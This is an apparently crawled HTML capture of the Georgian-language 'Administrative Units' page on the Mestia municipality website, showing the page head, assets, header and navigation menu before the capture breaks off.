

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mestia.gov.ge/ge/node/1340/
body_size: 10362
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]>-->
<html class="no-js" lang="ka"> <!--<![endif]-->
<head profile="http://www.w3.org/1999/xhtml/vocab">
      <meta charset="utf-8" />
<link rel="shortcut icon" href="https://mestia.gov.ge/sites/default/files/50_0.png" type="image/png" />
<meta name="description" content="მესტიის მუნიციპალიტეტის ადმინისტრაციული ერთეულები" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://mestia.gov.ge/ge/administraciuli-erteulebi" />
<link rel="shortlink" href="https://mestia.gov.ge/ge/node/1340" />
<meta property="og:site_name" content="მესტიის მუნიციპალიტეტი" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://mestia.gov.ge/ge/administraciuli-erteulebi" />
<meta property="og:title" content="ადმინისტრაციული ერთეულები" />
<meta property="og:description" content="მესტიის მუნიციპალიტეტის ადმინისტრაციული ერთეულები" />
    <title>ადმინისტრაციული ერთეულები - მესტიის მუნიციპალიტეტი</title>
    <style media="all">
@import url("https://mestia.gov.ge/modules/system/system.messages.css?szfjz5");
</style>
<style media="all">
@import url("https://mestia.gov.ge/modules/aggregator/aggregator.css?szfjz5");
@import url("https://mestia.gov.ge/sites/all/modules/contrib/video_filter/video_filter.css?szfjz5");
@import url("https://mestia.gov.ge/sites/all/modules/custom/modules/sa_misc/assets/admin.css?szfjz5");
</style>
<style media="all">
@import url("https://mestia.gov.ge/sites/all/themes/idfi/css/bootstrap.min.css?szfjz5");
@import url("https://mestia.gov.ge/sites/all/themes/idfi/css/jquery.pwstabs-1.2.1.css?szfjz5");
@import url("https://mestia.gov.ge/sites/all/themes/idfi/css/jquery.select2.css?szfjz5");
@import url("https://mestia.gov.ge/sites/all/themes/idfi/css/jquery.e-calendar.css?szfjz5");
@import url("https://mestia.gov.ge/sites/all/themes/idfi/css/jquery.bxslider.css?szfjz5");
@import url("https://mestia.gov.ge/sites/all/themes/idfi/css/jquery-ui.css?szfjz5");
@import url("https://mestia.gov.ge/sites/all/themes/idfi/css/icheck.min.css?szfjz5");
@import url("https://mestia.gov.ge/sites/all/themes/idfi/css/daterangepicker.css?szfjz5");
@import url("https://mestia.gov.ge/sites/all/themes/idfi/css/jquery.fancybox.css?szfjz5");
@import url("https://mestia.gov.ge/sites/all/themes/idfi/css/basic.css?szfjz5");
@import url("https://mestia.gov.ge/sites/all/themes/idfi/css/home.css?szfjz5");
@import url("https://mestia.gov.ge/sites/all/themes/idfi/css/news.css?szfjz5");
@import url("https://mestia.gov.ge/sites/all/themes/idfi/css/docs.css?szfjz5");
</style>

<!--[if 1]><!-->
<style media="all">
@import url("https://mestia.gov.ge/sites/all/modules/custom/modules/idfi_share/assets/idfi_share.css?szfjz5");
</style>
<!--<![endif]-->
<style media="all">
@import url("https://mestia.gov.ge/sites/all/themes/idfi/css/peoples.css?szfjz5");
@import url("https://mestia.gov.ge/sites/all/themes/idfi/css/iuridiuli-pirebi.css?szfjz5");
@import url("https://mestia.gov.ge/sites/all/themes/idfi/css/poll.css?szfjz5");
@import url("https://mestia.gov.ge/sites/all/themes/idfi/css/search.css?szfjz5");
@import url("https://mestia.gov.ge/sites/all/themes/idfi/css/contact.css?szfjz5");
@import url("https://mestia.gov.ge/sites/all/themes/idfi/css/public-info.css?szfjz5");
@import url("https://mestia.gov.ge/sites/all/themes/idfi/css/albums.css?szfjz5");
@import url("https://mestia.gov.ge/sites/all/themes/idfi/css/global.css?szfjz5");
@import url("https://mestia.gov.ge/sites/all/themes/idfi/css/mobile.css?szfjz5");
@import url("https://mestia.gov.ge/sites/all/themes/idfi/css/sitemap.css?szfjz5");
@import url("https://mestia.gov.ge/sites/all/themes/idfi/css/nosass.css?szfjz5");
@import url("https://mestia.gov.ge/sites/all/themes/idfi/css/resolutions.css?szfjz5");
</style>
<style media="print">
@import url("https://mestia.gov.ge/sites/all/themes/idfi/css/print.css?szfjz5");
</style>
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyB1XlzR_T008GhsUcjiA9fWmXMObMkghrM"></script>
    <script src="https://mestia.gov.ge/sites/all/themes/idfi/js/jquery.min.js?szfjz5"></script>
<script src="https://mestia.gov.ge/misc/jquery.once.js?v=1.2"></script>
<script src="https://mestia.gov.ge/misc/drupal.js?szfjz5"></script>
<script src="https://mestia.gov.ge/sites/default/files/languages/ka_z1MSwWKgsuzvecUN7HcfRaL7iCoafnos-yZ655iQqbI.js?szfjz5"></script>
<script src="https://mestia.gov.ge/sites/all/modules/custom/modules/sa_misc/assets/admin.js?szfjz5"></script>
<script src="https://mestia.gov.ge/sites/all/modules/custom/modules/idfi_budget/js/budget.js?szfjz5"></script>
<script src="https://mestia.gov.ge/sites/all/themes/idfi/js/jquery.bxslider.min.js?szfjz5"></script>
<script src="https://mestia.gov.ge/sites/all/themes/idfi/js/bootstrap.min.js?szfjz5"></script>
<script src="https://mestia.gov.ge/sites/all/themes/idfi/js/moment.js?szfjz5"></script>
<script src="https://mestia.gov.ge/sites/all/themes/idfi/js/fileinput.min.js?szfjz5"></script>
<script src="https://mestia.gov.ge/sites/all/themes/idfi/js/jquery.e-calendar.js?szfjz5"></script>
<script src="https://mestia.gov.ge/sites/all/themes/idfi/js/icheck.min.js?szfjz5"></script>
<script src="https://mestia.gov.ge/sites/all/themes/idfi/js/jquery.pwstabs-1.2.1.min.js?szfjz5"></script>
<script src="https://mestia.gov.ge/sites/all/themes/idfi/js/daterangepicker.js?szfjz5"></script>
<script src="https://mestia.gov.ge/sites/all/themes/idfi/js/jquery.select2.js?szfjz5"></script>
<script src="https://mestia.gov.ge/sites/all/themes/idfi/js/jquery.fancybox.js?szfjz5"></script>
<script src="https://mestia.gov.ge/sites/all/themes/idfi/js/jquery-ui.js?szfjz5"></script>
<script src="https://mestia.gov.ge/sites/all/themes/idfi/js/jquery-ui-i18n.min.js?szfjz5"></script>
<script src="https://mestia.gov.ge/sites/all/themes/idfi/js/seatchHighlight.js?szfjz5"></script>
<script src="https://mestia.gov.ge/sites/all/modules/custom/modules/idfi_petitions/assets/idfi_petitions_signatures.js?szfjz5"></script>
<script src="https://mestia.gov.ge/sites/all/modules/custom/modules/idfi_share/assets/idfi_share.js?szfjz5"></script>
<script src="https://mestia.gov.ge/sites/all/themes/idfi/js/global.js?szfjz5"></script>
<script src="https://mestia.gov.ge/sites/all/themes/idfi/js/html5shiv.js?szfjz5"></script>
<script src="https://mestia.gov.ge/sites/all/themes/idfi/js/html5shiv-printshiv.js?szfjz5"></script>
<script>
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"ge\/","ajaxPageState":{"theme":"idfi","theme_token":"pfSQQBkZWsZKOfOmEFtjChN9CJfvskHcW9gC4xjGdz0","js":{"sites\/all\/themes\/idfi\/js\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/ka_z1MSwWKgsuzvecUN7HcfRaL7iCoafnos-yZ655iQqbI.js":1,"sites\/all\/modules\/custom\/modules\/sa_misc\/assets\/admin.js":1,"sites\/all\/modules\/custom\/modules\/idfi_budget\/js\/budget.js":1,"sites\/all\/themes\/idfi\/js\/jquery.bxslider.min.js":1,"sites\/all\/themes\/idfi\/js\/bootstrap.min.js":1,"sites\/all\/themes\/idfi\/js\/moment.js":1,"sites\/all\/themes\/idfi\/js\/fileinput.min.js":1,"sites\/all\/themes\/idfi\/js\/jquery.e-calendar.js":1,"sites\/all\/themes\/idfi\/js\/icheck.min.js":1,"sites\/all\/themes\/idfi\/js\/jquery.pwstabs-1.2.1.min.js":1,"sites\/all\/themes\/idfi\/js\/daterangepicker.js":1,"sites\/all\/themes\/idfi\/js\/jquery.select2.js":1,"sites\/all\/themes\/idfi\/js\/jquery.fancybox.js":1,"sites\/all\/themes\/idfi\/js\/jquery-ui.js":1,"sites\/all\/themes\/idfi\/js\/jquery-ui-i18n.min.js":1,"sites\/all\/themes\/idfi\/js\/seatchHighlight.js":1,"sites\/all\/modules\/custom\/modules\/idfi_petitions\/assets\/idfi_petitions_signatures.js":1,"sites\/all\/modules\/custom\/modules\/idfi_share\/assets\/idfi_share.js":1,"sites\/all\/themes\/idfi\/js\/global.js":1,"sites\/all\/themes\/idfi\/js\/html5shiv.js":1,"sites\/all\/themes\/idfi\/js\/html5shiv-printshiv.js":1},"css":{"modules\/system\/system.messages.css":1,"modules\/aggregator\/aggregator.css":1,"sites\/all\/modules\/contrib\/video_filter\/video_filter.css":1,"sites\/all\/modules\/custom\/modules\/sa_misc\/assets\/admin.css":1,"sites\/all\/themes\/idfi\/css\/bootstrap.min.css":1,"sites\/all\/themes\/idfi\/css\/jquery.pwstabs-1.2.1.css":1,"sites\/all\/themes\/idfi\/css\/jquery.select2.css":1,"sites\/all\/themes\/idfi\/css\/jquery.e-calendar.css":1,"sites\/all\/themes\/idfi\/css\/jquery.bxslider.css":1,"sites\/all\/themes\/idfi\/css\/jquery-ui.css":1,"sites\/all\/themes\/idfi\/css\/icheck.min.css":1,"sites\/all\/themes\/idfi\/css\/daterangepicker.css":1,"sites\/all\/themes\/idfi\/css\/jquery.fancybox.css":1,"sites\/all\/themes\/idfi\/css\/basic.css":1,"sites\/all\/themes\/idfi\/css\/home.css":1,"sites\/all\/themes\/idfi\/css\/news.css":1,"sites\/all\/themes\/idfi\/css\/docs.css":1,"sites\/all\/modules\/custom\/modules\/idfi_share\/assets\/idfi_share.css":1,"sites\/all\/themes\/idfi\/css\/peoples.css":1,"sites\/all\/themes\/idfi\/css\/iuridiuli-pirebi.css":1,"sites\/all\/themes\/idfi\/css\/poll.css":1,"sites\/all\/themes\/idfi\/css\/search.css":1,"sites\/all\/themes\/idfi\/css\/contact.css":1,"sites\/all\/themes\/idfi\/css\/public-info.css":1,"sites\/all\/themes\/idfi\/css\/albums.css":1,"sites\/all\/themes\/idfi\/css\/global.css":1,"sites\/all\/themes\/idfi\/css\/mobile.css":1,"sites\/all\/themes\/idfi\/css\/sitemap.css":1,"sites\/all\/themes\/idfi\/css\/nosass.css":1,"sites\/all\/themes\/idfi\/css\/resolutions.css":1,"sites\/all\/themes\/idfi\/css\/print.css":1}},"theme_path":"https:\/\/mestia.gov.ge\/sites\/all\/themes\/idfi\/","news_dates":["2018-09-19","2018-10-10","2018-11-01","2019-02-12","2019-02-19","2019-02-22","2019-03-04","2019-03-22","2019-03-29","2019-03-31","2019-04-10","2019-04-11","2019-04-16","2019-04-18","2019-04-22","2019-04-25","2019-05-03","2019-05-29","2019-05-30","2019-06-05","2019-06-10","2019-06-17","2019-06-19","2019-06-27","2019-07-15","2019-08-02","2019-08-07","2019-08-30","2019-09-03","2019-09-12","2019-09-19","2019-09-23","2019-09-26","2019-09-27","2019-10-01","2019-10-09","2019-10-24","2019-10-30","2019-10-31","2019-11-19","2019-11-20","2019-11-22","2019-11-25","2019-12-12","2020-01-24","2020-01-28","2020-01-31","2020-02-04","2020-02-28","2020-03-04","2020-03-06","2020-03-17","2020-03-29","2020-04-13","2020-04-30","2020-05-04","2020-05-20","2020-06-10","2020-06-24","2020-07-07","2020-07-10","2020-07-14","2020-07-16","2020-07-31","2020-08-06","2020-09-23","2020-10-21","2020-11-04","2020-11-30","2020-12-09","2020-12-25","2021-01-28","2021-02-11","2021-02-12","2021-02-23","2021-03-02","2021-03-10","2021-03-16","2021-03-17","2021-03-26","2021-04-14","2021-04-28","2021-05-17","2021-05-25","2021-06-09","2021-06-24","2021-06-25","2021-07-01","2021-07-14","2021-07-29","2021-07-30","2021-08-27","2021-10-17","2021-10-26","2021-11-05","2021-12-03","2021-12-27","2021-12-28","2022-01-26","2022-02-18","2022-02-23","2022-02-25","2022-02-28","2022-03-17","2022-03-22","2022-03-29","2022-03-30","2022-03-31","2022-04-01","2022-04-05","2022-04-15","2022-04-28","2022-04-29","2022-05-04","2022-05-23","2022-05-25","2022-05-26","2022-05-27","2022-06-03","2022-06-21","2022-06-23","2022-06-29","2022-06-30","2022-07-01","2022-07-13","2022-07-15","2022-07-21","2022-07-26","2022-07-27","2022-08-04","2022-08-08","2022-08-12","2022-08-16","2022-08-17","2022-08-18","2022-08-19","2022-08-22","2022-08-24","2022-08-30","2022-09-13","2022-09-15","2022-09-16","2022-09-21","2022-09-29","2022-09-30","2022-10-25","2022-10-26","2022-10-27","2022-10-28","2022-11-01","2022-11-02","2022-11-04","2022-11-08","2022-11-11","2022-11-15","2022-11-18","2022-11-28","2022-11-29","2022-11-30","2022-12-01","2022-12-08","2022-12-09","2022-12-12","2022-12-27","2022-12-28","2023-01-13","2023-01-26","2023-01-27","2023-02-02","2023-02-16","2023-02-21","2023-02-23","2023-02-27","2023-02-28","2023-03-01","2023-03-04","2023-03-08","2023-03-10","2023-03-18","2023-03-19","2023-03-21","2023-03-23","2023-03-24","2023-03-27","2023-03-30","2023-03-31","2023-04-04","2023-04-07","2023-04-18","2023-04-23","2023-04-24","2023-04-26","2023-04-27","2023-05-02","2023-05-04","2023-05-05","2023-05-06","2023-05-08","2023-05-12","2023-05-16","2023-05-21","2023-05-30","2023-05-31","2023-06-08","2023-06-21","2023-06-24","2023-06-27","2023-06-28","2023-06-30","2023-07-01","2023-07-03","2023-07-16","2023-07-17","2023-07-25","2023-07-29","2023-07-31","2023-08-01","2023-08-02","2023-08-04","2023-08-06","2023-08-07","2023-08-24","2023-08-05","2023-08-29","2023-08-30","2023-08-31","2023-09-05","2023-09-06","2023-09-14","2023-09-15","2023-09-20","2023-09-28","2023-09-29","2023-10-02","2023-10-14","2023-10-17","2023-10-19","2023-10-22","2023-10-26","2023-11-07","2023-11-08","2023-11-14","2023-11-15","2023-11-16","2023-11-17","2023-11-21","2023-11-22","2023-11-24","2023-11-25","2023-11-30","2023-12-04","2023-12-05","2023-12-08","2023-12-19","2023-12-21","2023-12-22","2023-12-25","2023-12-27","2023-12-28","2023-12-29","2024-01-30","2024-01-31","2024-02-07","2024-02-08","2024-02-19","2024-02-27","2024-03-01","2024-03-13","2024-03-25","2024-03-26","2024-03-28","2024-04-01","2024-04-06","2024-04-14","2024-04-24","2024-04-26","2024-04-29","2024-05-01","2024-05-02","2024-05-29","2024-05-31","2024-06-05","2024-06-07","2024-06-08","2024-06-10","2024-06-11","2024-06-17","2024-06-26","2024-06-28","2024-07-03","2024-07-05","2024-07-08","2024-07-09","2024-07-10","2024-07-11","2024-07-15","2024-07-23","2024-07-24","2024-07-26","2024-07-27","2024-08-05","2024-08-06","2024-08-07","2024-08-08","2024-08-09","2024-08-14","2024-08-21","2024-08-23","2024-08-26","2024-08-29","2024-08-30","2024-09-25","2024-09-27","2024-09-30","2024-10-28","2024-10-30","2024-11-01","2024-11-04","2024-11-07","2024-11-08","2024-11-14","2024-11-19","2024-11-22","2024-11-25","2024-11-27","2024-12-02","2024-12-10","2024-12-24","2024-12-25","2024-12-26","2024-12-30","2024-12-31","2025-01-29","2025-02-04","2025-02-07","2025-02-11","2025-02-14","2025-02-18","2025-02-26","2025-02-27","2025-03-04","2025-03-13","2025-03-19","2025-03-25","2025-03-27","2025-04-01","2025-04-25","2025-04-29","2025-05-01","2025-05-29","2025-05-30","2025-05-31","2025-06-11","2025-06-27","2025-07-04","2025-07-16","2025-07-25","2025-07-28","2025-07-31","2025-08-05","2025-08-11","2025-08-14","2025-09-03","2025-09-09","2025-11-01","2025-11-10","2025-11-21","2025-11-25","2025-12-22","2025-12-24","2025-12-26","2025-12-29","2026-01-12"],"language_code":"ka","idfi_share":{"facebook_app_id":"1244573978995166"}});
</script>
    <meta name="viewport"
          content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no">
    <meta property="og:image:url" content="https://mestia.gov.ge/sites/default/files/960960_-_copy_2_1_21_0.jpg">
    <meta property="og:image" content="https://mestia.gov.ge/sites/default/files/960960_-_copy_2_1_21_0.jpg">
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-1340 node-type-main-page i18n-ka" >
<div class="main-wrap">
    <header class="header">
  <div class="header-top">
    <div class="container clearfix">
      <div class="header-hot-line">
                  ცხელი ხაზი:<svg role="image" class="icon-call "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-call"></use></svg><span
            class="bold">+(995) 595 08 95 30               (მიმდინერეობს საიტის განახლება)</span>
              </div>
      <div class="top-head-right clearfix">
        <div class="header-subscribe clearfix">
          <label class="header-subscribe-label" for="header-subscribe">გამოწერა:</label>
          <div class="header-subscribe-form clearfix">
            <form method="post" action="/subscribe">
              <svg role="image" class="icon-mail "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-mail"></use></svg>              <input type="submit" class="header-subscribe-sub"/>
              <input type="text" placeholder="თქვენი ელ.ფოსტა" class="header-subscribe-inp"
                     id="header-subscribe"
                     name="header-subscribe"/>
            </form>
          </div>
        </div>
                  <div class="header-socs">
                          <a href="https://www.facebook.com/MestiaMunicipality" target="_blank"
                 class="header-socs-item soc-facebook">
                <svg role="image" class="icon-facebook "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-facebook"></use></svg>              </a>
                                              </div>
                <div class="header-lang">
		<a href="/en/node/1340" class="header-lang-item">
		English	</a>
	</div>      </div>
    </div>
  </div>
  <div class="header-middle">
    <div class="container">
      <div class="logo header-left">
        <a href="/ge" class="clearfix">
          <img src="https://mestia.gov.ge/sites/default/files/50.png" alt=""/>
          <span class="logo-text caps">
              <span class="logo-text-town">
              მესტიის              </span>
              <span class="logo-text-lab">
              მუნიციპალიტეტი              </span>
            </span>
        </a>
      </div>
      <div class="header-right">
        


      </div>
    </div>
  </div>
  <div class="header-bottom caps">
    <div class="container">
      <div class="mobile-menu-ic mobile-only"><svg role="image" class="icon-menu "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-menu"></use></svg></div>
      <nav class="main-menu">
    <ul>
                    <li                     class="level-0 havechild">
                                    <a>მუნიციპალიტეტი<svg role="image" class="icon-arrow-down "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-down"></use></svg></a>
                
                                <span class="submenu-block-overflow">
                    <span class="submenu-block clearfix">
                                                                    <span class="submenu-block-item">
                                <span class="submenu-title">
                                                                            მუნიციპალიტეტის შესახებ                                                                    </span>
                                                                    <ul>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/1113/"
                                                >
                                              მუნიციპალიტეტის სიმბოლიკა<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/mdebareoba-ganlageba-municipaluri-centri"
                                                >
                                              მდებარეობა, განლაგება, მუნიციპალური ცენტრი<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/istoria"
                                                >
                                              ისტორია<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/mosaxleobis-raodenoba-da-urbanuli-gadanacileba"
                                                >
                                              მოსახლეობის რაოდენობა და ურბანული გადანაწილება<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/1340/"
                                                >
                                              ადმინისტრაციული ერთეულები<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/1659/"
                                                >
                                              დამეგობრებული ქალაქები<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/2069/"
                                                >
                                              საპატიო მოქალაქეები<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                            </ul>
                                                            </span>
                                                    <span class="submenu-block-item">
                                <span class="submenu-title">
                                                                            ტურიზმი                                                                    </span>
                                                                    <ul>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/1518/"
                                                >
                                              სტატისტიკა<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/1519/"
                                                >
                                              მუზეუმები<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/1561/"
                                                >
                                              კულტურული მემკვიდრეობა<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge"
                                                >
                                              მერია<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/1521/"
                                                >
                                              მარშუტების აღწერილობა<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/1562/"
                                                >
                                              რუკა<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                            </ul>
                                                            </span>
                                                                    </span>
                </span>
                        </li>
                    <li                     class="level-0 havechild">
                                    <a>თვითმმართველობა<svg role="image" class="icon-arrow-down "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-down"></use></svg></a>
                
                                <span class="submenu-block-overflow">
                    <span class="submenu-block clearfix">
                                                                    <span class="submenu-block-item">
                                <span class="submenu-title">
                                                                            მერია                                                                    </span>
                                                                    <ul>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/1487/"
                                                >
                                              მერი<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/meris-angarishi"
                                                >
                                              მერის ანგარიში<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/1512/"
                                                >
                                              მერის მოადგილეები<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/meriis-samsaxuris-uprosebi"
                                                >
                                              მერიის სამსახურის უფროსები<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/1314/"
                                                >
                                              საჯარო ინფორმაციაზე პასუხისმგებელი პირი<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/1065/"
                                                >
                                              მერის წარმომადგენლები ადმინისტრაციულ ერთეულებში<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/1063/"
                                                >
                                              მერიის სტრუქტურა<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/1322/"
                                                >
                                              მერიის საშტატო ნუსხა<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/1475/"
                                                >
                                              სამოქალაქო მრჩეველთა საბჭო<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/1491/"
                                                >
                                              სამართლებრივი აქტები <svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/1958/"
                                                >
                                              იურიდიული პირები<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/node/1948/"
                                                >
                                              პერსონალურ მონაცემთა დაცვის ოფიცერი<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                            </ul>
                                                            </span>
                                                    <span class="submenu-block-item">
                                <span class="submenu-title">
                                                                            საკრებულო                                                                    </span>
                                                                    <ul>
                                                                                    <li class="level-1">
                                            <a href="/ge/sakrebulos-tavmjdomare"
                                                >
                                              საკრებულოს თავმჯდომარე<svg role="image" class="icon-arrow-right "><use xlink:href="https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg#icon-arrow-right"></use></svg>                                            </a>
                                          </li>
                                                                                    <li class="level-1">
                                            <a href="/ge/sakrebulos-tavmjdomaris-pirveli-moadgile-0"
                                                >
